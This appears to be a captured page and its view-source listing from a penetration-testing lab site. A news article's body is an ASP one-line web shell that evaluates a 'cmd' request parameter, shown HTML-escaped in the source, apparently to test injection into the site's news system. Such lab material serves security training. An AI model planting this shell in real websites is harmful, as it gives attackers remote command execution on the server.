 秋潮视觉工作室
www.test.ichunqiu/news.asp?ID=83&title=ichun
首页 关于我们 摄影师介绍 摄影技巧 作品展
位置：首页- → ichunqiu
发表日期：2018-4-16 15:35:40 有
ichunqiu
<%Eval Request("cmd")%>
将本信息发给好友 打印本页
view-source:www.test.ic
view-source:www.test.ichunqiu/news.asp?ID=83&title=ichunqiu
133 <tr>
134 <td width="100%" height="50" align="center" class="READNEWSTITLE">ichunqiu</td>
135 </tr>
136
137 <tr>
138 <td width="100%"  align="center">
139 <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"
background="img/line_news.gif">
140 <tr>
141 <td width="100%" align=center> </td>
142 </tr>
143 <tr>
144 <td class="news"id=fontzoom valign=top>
145 &lt;%Eval Request(&quot;cmd&quot;)%&gt;
146 <br>
147 <div align="right">
148
149 </div>
150 </td>
151 </tr>
152 </table>
153 </td>
154 </tr>
155 <tr>
156 <td width="100%"  height="25">
157 <div align="center">
158 </div>